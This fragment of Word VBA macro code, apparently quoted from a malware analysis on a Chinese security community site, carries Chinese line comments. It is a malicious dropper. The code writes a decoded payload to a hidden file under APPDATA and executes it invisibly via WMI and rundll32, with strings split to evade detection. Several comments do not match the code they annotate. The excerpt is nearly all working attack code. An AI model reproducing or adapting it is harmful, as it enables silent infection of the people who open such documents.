 xml = ActiveDocument.WordOpenXML
Set xmlParser = CreateObject("Msxml2.DOMDocument")
If Not xmlParser.LoadXML(xml) Then
    Exit Sub    '创建并返回Msxml2.DOMDocument对象引用，失败则退出
End If
Set currNode = xmlParser.DocumentElement '根元素访问
Set selected = currNode.SelectNodes("//HLinks" & "/vt:" & "vector" & "/vt:" & "variant" & "/vt:" & "lpwstr")
Path = Environ("APPDATA") + "\" + "user" + ".dat" '获取操作系统环境变量相关字符串并拼接
FileNum = FreeFile
If Dir(Path, vbHidden) <> "" Then
    Exit Sub
End If
Open Path For Binary Access Write As #FileNum '二进制方式打开文件
Put #FileNum, 1, bin '将解密后字符写入文件号为FileNum的文件中，写入位置为1
Close #FileNum
SetAttr Path, vbHidden '隐藏文件
'execute saved file with WMI
Set objWMIService = GetObject("win" & "mgmts" & ":\\" & strComputer & "\root" & "\cimv2") '访问对象，并将该对象分配给
Set objStartup = objWMIService.Get("Win32_" & "Process" & "Startup") '将磁盘文件读入变量中
Set objConfig = objStartup.SpawnInstance_ '创建事件过滤器
objConfig.ShowWindow = HIDDEN_WINDOW
Set objProcess = GetObject("winmgmts:\\" & strComputer & "\root" & "\cimv2" & ":Win32_" & "Process")
objProcess.Create "run" + "dll" + "32" + ".exe " + Path + ", " + "#5", Null, objConfig, intProcessID '创建进程并启动
先知社区